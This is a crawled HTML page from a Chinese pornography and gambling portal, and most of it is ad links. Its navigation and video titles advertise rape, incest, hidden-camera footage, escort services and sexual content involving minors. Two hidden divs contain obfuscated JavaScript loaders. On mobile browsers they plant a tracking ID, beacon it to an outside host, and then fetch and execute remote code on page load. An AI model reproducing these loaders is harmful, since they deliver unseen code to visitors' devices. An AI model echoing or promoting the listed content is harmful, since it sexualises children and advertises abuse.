

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gjkyy.com/
body_size: 9689
content:
<!doctype html><html lang="zh"><head><title>国产精品福利电影一区二区三区四区_国产亚洲一区二区三区不卡_无毒不卡在线观看无需下载_国片精品jk制服丝袜_国产精品对白交换视频_国产精品一区二区三区_国产成人无码精品久久久免费</title><meta name="keywords" content="国产午夜精品一区二区_国产一区二区高清_国产精品一区二区三区_亚洲一区二区欧美日韩_国产精品福利电影一区二区三区四区_国精产品一区一区三区有限在线_日本一区二区三区在线观看网站_国产精品一区二区三区" /><meta name="description" content="国产精品亚洲综合久久_国产精品亚洲综合久久_国片精品jk制服丝袜_夜夜爽av淫久久_一区二区欧美日韩高清免费_大陆高清无码A片体验区_精品中文字a幕区区免费_夜夜爽av淫久久_国产精品无码网站_高清无码一区二区三区四区全区" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.gjkyy.com","wapurl":"www.gjkyy.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品福利电影一区二区三区四区_国产亚洲一区二区三区不卡_无毒不卡在线观看无需下载_国片精品jk制服丝袜_国产精品对白交换视频_国产精品一区二区三区_国产成人无码精品久久久免费</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.5937572.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.gjkyy.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/post/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/post/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/post/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/post/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/post/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/post/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/post/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/post/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/post/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/post/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/post/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/post/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/post/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/post/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/post/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/post/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/post/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/post/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/post/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/post/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/post/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/post/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/post/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/post/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/post/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/post/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/post/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/post/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/post/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/post/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/post/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/post/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/post/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/post/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/post/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/post/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function MxLKNq(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function QlWFic(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return MxLKNq(t);};window[''+'W'+'T'+'g'+'X'+'p'+'V'+'i'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function yWXq(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=QlWFic,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=yWXq(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=yWXq(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViiamtiiLmxpdmUlM0E4ODkx','d3NNzJTNNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNNBOTUzNNA==','173121',window,document,['i','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WTgXpVi();</script><div style="display: none !important;">function WLdEqsHX(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EquDFaf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return WLdEqsHX(t);};window[''+'M'+'z'+'b'+'h'+'E'+'L'+'x'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function sXUx(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EquDFaf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=sXUx(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=sXUx(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aaHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViaamtiLmxpdmUlM0E4ODkx','d3NzzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUzzNA==','173120',window,document,['a','z']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>MzbhELxD();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=l7jedze3tnq"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/avn/806983.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/843d1b530e5c0f17fbf46b1e86b75bb0.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">青春时光正妹性爱自拍完全露脸让你回到青春时光</p></div></a></div><div class="vod-list"><a href="/avn/806974.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/6da30eb155b1eaf2cbfcc63d5202998e.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">青春美少女白虎馒头逼无套插入超紧馒头逼灌满精液</p></div></a></div><div class="vod-list"><a href="/avn/806952.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/d3f1a6aded625158eefc145bf5662d22.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">强制羞耻调教萝莉女仆灌肠</p></div></a></div><div class="vod-list"><a href="/avn/806949.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/6772844e4d28f56df35d280b070c265e.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">翘臀萝莉曲线超好女神趴榨精</p></div></a></div><div class="vod-list"><a href="/avn/806919.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/0715a3ac2773b27a844a3389309e580d.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">轻熟女超懂男人黑丝美腿毒龙口爆小哥欲仙欲死</p></div></a></div><div class="vod-list"><a href="/avn/806915.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/585a27e591769fe31a3d05469b0df9c3.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">青木小荷双马尾萝莉美乳网红私拍合集</p></div></a></div><div class="vod-list"><a href="/avn/806891.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 